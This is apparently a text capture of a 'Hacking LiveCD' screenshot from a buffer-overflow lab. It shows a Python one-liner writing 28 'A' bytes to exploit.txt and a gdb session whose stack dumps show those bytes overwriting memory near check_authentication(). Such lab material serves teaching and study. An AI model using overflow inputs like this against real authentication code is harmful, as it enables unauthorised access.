 Applications Places System Thu Jun 18, 8:14 PM
Hacking LiveCD
Install
disk
Terminal
reader@hacking:~/BufferOverflow $ python -c 'print "A"*28' > exploit.txt
reader@hacking:~/BufferOverflow $ fg
gdb a.out
run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/BufferOverflow/a.out < exploit.txt
Breakpoint 1, 0x08048424 in check_authentication ()
(gdb) x/20x $esp
0xbffff7a0: 0x080485d6 0xbffff7c0 0xbffff7b8 0x080482b5
0xbffff7b0: 0xb7f9f729 0xb7fd6ff4 0xbffff7e8 0x080484d9
0xbffff7c0: 0xb7fd6ff4 0xbffff87c 0xbffff7e8 0xb7fd6ff4
0xbffff7d0: 0xb7ff47b0 0x080484c0 0xbffff7e8 0x0804848a
0xbffff7e0: 0xb8000ce0 0x080484c0 0xbffff848 0xb7eafebc
(gdb) c
Continuing.
Breakpoint 2, 0x08048429 in check_authentication ()
(gdb) x/20x $esp
0xbffff7a0: 0x080485d6 0xbffff7c0 0xbffff7b8 0x080482b5
0xbffff7b0: 0xb7f9f729 0xb7fd6ff4 0xbffff7e8 0x080484d9
0xbffff7c0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff7d0: 0x41414141 0x41414141 0x41414141 0x08048400
0xbffff7e0: 0xb8000ce0 0x080484c0 0xbffff848 0xb7eafebc
(gdb)
[new file3.txt (~/BufferOverflow) - gedit] Terminal [disk - File Browser]